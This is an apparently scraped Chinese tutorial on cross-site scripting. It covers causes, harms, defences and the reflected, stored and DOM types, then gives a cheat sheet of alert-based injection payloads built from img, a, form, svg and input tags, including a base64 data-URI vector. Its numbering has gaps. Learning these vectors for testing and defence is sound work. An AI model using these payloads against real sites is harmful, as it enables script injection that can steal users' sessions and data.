正文:
XSS 是指跨站脚本攻击(Cross-Site Scripting),它是一种利用浏览器的动态展示数据功能,将恶意的 Javascript 代码插入到其他 Web 用户页面中以达到攻击目的的漏洞。攻击者通过在 HTML 页面中嵌入恶意代码,当用户浏览该页面时,这些恶意代码会被执行,从而使攻击者能够控制用户的浏览器,实现特定的攻击目标,例如窃取 cookie 等。

2、XSS 产生原因、漏洞原理
XSS 漏洞的产生主要是因为程序对输入和输出的控制不严格,导致攻击者能够通过精心构造的脚本输入,在传输到前端时被浏览器解析执行,从而造成危害。
XSS 攻击会带来以下危害:
攻击者通过 Web 应用程序发送恶意代码,通常以浏览器脚本的形式发送给不同的终端用户。当一个 Web 程序的用户输入点没有进行校验和编码时,很容易导致 XSS 漏洞的产生。
2、窃取用户 cookies 资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作;
3、劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、强制发表日志、电子邮件等
4、网页挂马;
5、获取客户端信息,如用户的浏览历史、真实 p、开放端口等
6、强制弹出广告页面、刷流量等
7、进行恶意操作,如任意篡改页面信息、删除文章等
8、进行大量的客户端攻击,如 ddos 等
9、结合其他漏洞,如 csrf,实施进步危害;
10、提升用户权限,包括进一步渗透网站
11、控制受害者机器向其他网站发起攻击;
12、传播跨站脚本蠕虫等
4、XSS 的防御
XSS 漏洞的主要原因是程序对输入和输出的控制不够严格,导致攻击者可以通过精心构造的脚本输入,在传输到前端时被浏览器解析执行,从而造成安全威胁。
为了防范 XSS 漏洞,通常会采取以下两种方式进行处理:输入过滤和输出转义。
输入过滤:对输入进行过滤,禁止可能导致 XSS 攻击的字符输入,从而阻止恶意脚本的注入。
输出转义:根据输出点的位置,对输出到前端的内容进行适当的转义处理,确保不会被浏览器误解为可执行的代码。
通过采取这些防范措施,可以有效地减少 XSS 漏洞的风险。
5、XSS 常见出现的地方
1、数据输出的地方
关键词、标签、说明
文件上传的地方(如头像等)
2、数据交互的地方
反馈与浏览处
富文本编辑器处
各类标签插入和自定义处
6、XSS 的分类
①、反射型 XSS
又称非持久型 XSS,这种攻击方式往往具有一次性,只在用户单击时触发。跨站代码一般存在链接中,当受害者请求这样的链接时,跨站代码经过服务端反射回来,这类跨站的代码通常不存储服务端
产生原因: 漏洞产生原因一般是网站只是简单地将用户输入的数据直接或未经过完善的安全过滤就在浏览器中进行输岀,导致输岀的欻据中存在可被浏览器执行的代码数据
First:攻击者寻找具有漏洞的网站
—>攻击者给用户发了一个带有恶意字符串的链接
—>用户点击了该链接
—>服务器返回 HTML 文档,此时该文档已经包含了那个恶意字符串
—>客户端执行了植入的恶意脚本,XSS 攻击就发生
②、存储型 XSS
存储型 XSS( Stored xss Attacks),也是持久型 XSS,比反射型 XSS 更具有威胁性。。攻击脚本将被永久的存放在目标服务器的数据库或文件中。这是利用起来最方便的跨站类型,跨站代码存储于服务端(比如数据库中)
产生原因:造成漏洞原因一般是由于 Web 应用程序对用户输入数据的不严格,导致 Web 应用程序将黑客输入的恶意跨站攻击数据信息保存在服务端的数据库或其他文件形式中。
攻击流程:
首先,当用户提交一条包含 XSS 代码的留言到数据库时,当目标用户查询留言时,服务器会解析并加载这些留言的内容。
浏览器会将 XSS 代码当作正常的 HTML 和 JS 进行解析和执行。
③、DOM 型 XSS
其次,DOM 型 XSS 是一种基于文档对象模型(DOM)的漏洞。DOM 是 HTML 文档的对象表示,也是外部内容(如JavaScript)与 HTML 元素之间的接口。DOM 型 XSS 并不需要与服务器进行交互,它是基于 JavaScript 的。
DOM 型 XSS 通过修改页面的 DOM 节点数据来进行跨站脚本攻击。与反射型 XSS 和存储型 XSS 不同,DOM 型 XSS 需要对具体的 JavaScript DOM 代码进行分析,并根据实际情况进行跨站脚本攻击的利用。
DOM 型 XSS 是一种基于客户端脚本解析不正确而导致的安全问题。
—>攻击者寻找具有漏洞的网站
—>攻击者给用户发了一个带有恶意字符串的链接
—>用户点击了该链接
—>服务器返回 HTML 文档,但是该文档此时不包含那个恶意字符串
—>客户端执行了该 HTML 文档里的脚本,然后把恶意脚本植入了页面
—>客服端执行了植入的恶意脚本,XSS 攻击就发生了
7、常见标签
{img}标签
图片加载错误时触发
<img src="x" onerror=alert(1)>
<img src="1" onerror=eval("alert('xss')")>
鼠标指针移动到元素时触发
<img src=1 onmouseover="alert(1)">
鼠标指针移出时触发
<img src=1 onmouseout="alert(1)">
{a}标签
<a href="https://www.qq.com">qq</a>
<a href=javascript:alert('xss')>test</a>
<a href="javascript:a" onmouseover="alert(/xss/)">aa</a>
<a href="" onclick=alert('xss')>a</a>
<a href="" onclick=eval(alert('xss'))>aa</a>
<a href=kycg.asp?ttt=1000 onmouseover=prompt('xss') y=2016>aa</a>
{form}标签
<form action=javascript:alert('xss') method="get">
<form action=javascript:alert('xss')>
<form method=post action=aa.asp? onmouseover=prompt('xss')>
<form method=post action=aa.asp? onmouseover=alert('xss')>
<form action=1 onmouseover=alert('xss)>
<form method=post action="data:text/html;base64,<script>alert('xss')</script>">
<form method=post action="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
{svg}标签
<svg onload=alert(1)>
{input} 标签
<input onfocus="alert('xss');">
竞争焦点,从而触发 onblur 事件
<input onblur=alert("xss") autofocus><input autofocus>
通过 autofocus 属性执行本身的 focus 事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<input onfocus="alert('xss');" autofocus>
<input name="name" value="">
<input value="" onclick=alert('xss') type="text">
<input name="name" value="" onmouseover=prompt('xss') bad="">
<input name="name" value=""><script>alert('xss')</script>
按下按键时触发
<input type="text" onkeydown="alert(1)">
按下按键时触发
<input type="text" onkeypress="alert(1)">
松开按键式时触发
<input type="text" onkeyup="alert(1)">
8、XSS 总结与拓展
2、输入在标签间的情况下:测试<>是否被过滤或转义,若没有被过滤可直接{img src=1 onerror=alert(1)}。等等

 微信扫一扫
微信扫一扫 支付宝扫一扫
支付宝扫一扫